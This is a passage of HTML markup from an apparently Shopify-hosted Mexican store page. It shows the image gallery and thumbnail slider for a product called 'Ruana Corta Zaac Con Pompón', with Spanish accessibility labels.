  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&amp;width=1946 1946w" width="1946" height="2805" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21228657377338">
      <span class="visually-hidden">
        Abrir elemento multimedia 37 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-22102524330042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-22102524330042"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7661647475642162; --preview-ratio: 0.7661647475642162;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=246 246w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=493 493w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=600 600w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=713 713w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=823 823w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=990 990w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1946 1946w" width="1946" height="2540" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=246 246w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=493 493w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=600 600w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=713 713w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=823 823w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=990 990w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&amp;width=1946 1946w" width="1946" height="2540" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22102524330042">
      <span class="visually-hidden">
        Abrir elemento multimedia 38 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">38</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15515599831098__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--15515599831098__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15515599831098__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15515599831098__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20943700688954"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-1
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=416 416w" width="416" height="607" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-6383770009658"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-2
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=416 416w" width="416" height="453" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-6383783673914"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-3
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=416 416w" width="416" height="598" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-6383769944122"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-4
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=416 416w" width="416" height="527" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-6383769976890"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-5
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=416 416w" width="416" height="514" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-6383769911354"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-6
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-6383783706682"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-7
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20241874157626"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-8
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=416 416w" width="416" height="897" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20273365549114"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-9
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=416 416w" width="416" height="401" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20273365647418"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-10
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=416 416w" width="416" height="607" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
